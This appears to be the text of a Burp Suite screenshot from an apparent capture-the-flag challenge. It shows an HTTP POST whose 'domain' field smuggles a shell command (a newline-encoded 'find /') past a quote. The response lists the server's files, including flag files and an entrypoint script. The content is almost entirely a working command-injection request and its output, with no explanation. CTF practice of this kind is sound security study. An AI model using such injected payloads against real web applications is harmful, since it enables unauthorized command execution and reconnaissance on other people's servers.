 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php HTTP/1.1
2 Host: 103.97.125.56:30449
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://103.97.125.56:30449
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://103.97.125.56:30449/index.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 domain=google.com'%0a find / -type f -o -type d %0ahehe
Response
Pretty Raw Hex Render Hackvertor \n
51208 /proc/80/attr/apparmor/exec
51209 /proc/80/wchan
51210 /proc/80/stack
51211 /proc/80/schedstat
51212 /proc/80/cpuset
51213 /proc/80/cgroup
51214 /proc/80/cpu_resctrl_groups
51215 /proc/80/oom_score
51216 /proc/80/oom_adj
51217 /proc/80/oom_score_adj
51218 /proc/80/loginuid
51219 /proc/80/sessionid
51220 /proc/80/coredump_filter
51221 /proc/80/io
51222 /proc/80/uid_map
51223 /proc/80/gid_map
51224 /proc/80/projid_map
51225 /proc/80/setgroups
51226 /proc/80/timers
51227 /proc/80/timerslack_ns
51228 /proc/80/patch_state
51229 /proc/80/arch_status
51230 /kctf
51231 /kctf/pow
51232 /kctf/pow/..2024_09_05_16_13_40.1130310718
51233 /kctf/pow/..2024_09_05_16_13_40.1130310718/pow.conf
51234 /kctf/pow-bypass
51235 /kctf/pow-bypass/..2024_09_05_16_13_40.3512523853
51236 /kctf/pow-bypass/..2024_09_05_16_13_40.3512523853/pow-by
pass-key-pub.pem
51237 /entrypoint.sh
51238 /flage8tHg.txt
51239 /www
51240 /www/index.php
51241 /flag.txt
51242 </pre>
</body>
51243 </html>
51244